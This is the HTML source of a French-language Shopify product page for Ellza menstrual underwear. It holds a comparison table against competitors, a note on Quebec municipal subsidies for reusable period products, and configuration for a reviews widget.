            <p>Toutes les culottes menstruelles ne se valent pas ! Chez <strong>Ellza</strong>, nous avons conçu des culottes alliant <strong>confort, efficacité et durabilité</strong> pour offrir une <strong>véritable alternative aux protections traditionnelles</strong>. Contrairement à d'autres marques, nos culottes sont <strong>testées et approuvées au Québec</strong>, sans produits chimiques, ultra-absorbantes et adaptées aux flux abondants. </p><p>Découvrez pourquoi <strong>Ellza fait toute la différence</strong>.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18894062616814__comparison_table_MJQ8Lz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Ellza
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Les autres
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Absorption maximale</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Zéro sensation d’humidité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Sans produits chimiques</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Durée de vie prolongée</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894062616814__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Confort & élasticité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894062616814__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__section_divider_zqdYPA" class="shopify-section"><style data-shopify>
  .section-divider-template--18894062616814__section_divider_zqdYPA {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894062616814__section_divider_zqdYPA-top-padding {
    height: 0px;
  }
  .section-template--18894062616814__section_divider_zqdYPA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894062616814__section_divider_zqdYPA-top-padding {
      height: 0px;
    }
    .section-template--18894062616814__section_divider_zqdYPA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894062616814__section_divider_zqdYPA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894062616814__section_divider_zqdYPA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894062616814__section_divider_zqdYPA-top-padding color-background-1 bg-color-template--18894062616814__section_divider_zqdYPA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894062616814__section_divider_zqdYPA color-background-1 bg-color-template--18894062616814__section_divider_zqdYPA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894062616814__section_divider_zqdYPA">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--18894062616814__section_divider_zqdYPA-bottom-padding color-accent-1 shape-color-template--18894062616814__section_divider_zqdYPA always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18894062616814__image_with_text_rEc68q" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_rEc68q-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_rEc68q-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_rEc68q .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_rEc68q .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_rEc68q.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_rEc68q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_rEc68q" class="section-color-scheme-template--18894062616814__image_with_text_rEc68q color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_rEc68q-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894062616814__image_with_text_rEc68q color-background-1 global-media-settings media"
          
            style="padding-bottom: 75.32467532467533%;"
          
        ><img src="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=165 165w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=360 360w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=535 535w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=750 750w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500 1500w" width="1500" height="1130" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_rEc68q"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894062616814__image_with_text_rEc68q content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Obtenez une subvention pour vos culottes menstruelles au Québec !
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Saviez-vous que plusieurs villes et municipalités du Québec offrent des subventions pour l’achat de culottes menstruelles réutilisables ? Cette initiative vise à encourager des solutions plus écologiques et économiques pour la gestion des règles. </p><p>Vérifiez auprès de votre municipalité si vous êtes admissible et profitez d’un remboursement partiel sur votre achat. Une belle opportunité pour allier confort, économies et engagement pour l’environnement !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18894062616814__1738715678b9c63715" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZkdxNkNDR0FsTncwb__kudosi_ali_reviews_widget_box_3zFJLV" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7469830340846",
      collection_id: "",
      template_id: "product",
      template_suffix: "pack-ados",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.pack-ados",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AZkdxNkNDR0FsTncwb__kudosi_ali_reviews_widget_box_3zFJLV' data-product-id=''></div>
  


</div>
</div>


</section><section id="shopify-section-template--18894062616814__1738715722a8f56b1f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18587391000814__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18587391000814__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18587391000814__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18587391000814__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18587391000814__footer color-accent-1 gradient section-sections--18587391000814__footer-padding animate-section animate--hidden" data-animations='' data-type='996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=100, //ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=200 2x"
                              src="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=760"
                              alt=""
                              loading="lazy"
                              width="700"
                              height="700"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
